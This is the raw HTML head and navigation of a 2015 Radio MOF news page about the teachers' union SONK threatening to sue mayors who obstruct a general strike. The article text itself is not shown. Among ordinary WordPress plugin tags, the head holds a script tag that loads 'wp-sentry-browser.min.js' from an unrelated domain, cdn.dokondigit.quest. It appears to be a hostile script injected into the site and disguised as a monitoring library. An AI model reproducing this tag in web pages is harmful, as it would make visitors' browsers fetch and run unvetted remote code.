

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/sonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot/
body_size: 21996
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/61033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/sonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=61033' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fsonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fsonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот"/>
  <meta property="og:url" content="https://www.radiomof.mk/sonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="СОНК ќе ги тужи градоначалниците кои ќе го попречат организирањето и одржувањето на генералниот штрајк на вработените во училиштата, градинките и културните институции. Жестоките притисоци кои локалните власти ги вршат врз нашите членови нема да не предомислат во намерата на 20 јануари да започнеме"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2015/01/SONK-620x3601.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2015/01/SONK-620x3601.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2015/01/SONK-620x3601.jpg"/>
  <meta property="article:published_time" content="2015-01-18T17:51:37+01:00"/>
  <meta property="article:modified_time" content="2015-01-18T17:53:56+01:00" />
  <meta property="og:updated_time" content="2015-01-18T17:53:56+01:00" />
  <meta property="article:section" content="Образование"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот"/>
  <meta itemprop="headline" content="СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот"/>
  <meta itemprop="description" content="СОНК ќе ги тужи градоначалниците кои ќе го попречат организирањето и одржувањето на генералниот штрајк на вработените во училиштата, градинките и културните институции. Жестоките притисоци кои локалните власти ги вршат врз нашите членови нема да не предомислат во намерата на 20 јануари да започнеме"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2015/01/SONK-620x3601.jpg"/>
  <meta itemprop="datePublished" content="2015-01-18"/>
  <meta itemprop="dateModified" content="2015-01-18T17:53:56+01:00" />
  <meta itemprop="author" content="Емилија Петреска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/sonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot/"/>
  <meta name="twitter:description" content="СОНК ќе ги тужи градоначалниците кои ќе го попречат организирањето и одржувањето на генералниот штрајк на вработените во училиштата, градинките и културните институции. Жестоките притисоци кои локалните власти ги вршат врз нашите членови нема да не предомислат во намерата на 20 јануари да започнеме"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2015/01/SONK-620x3601.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-61033 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
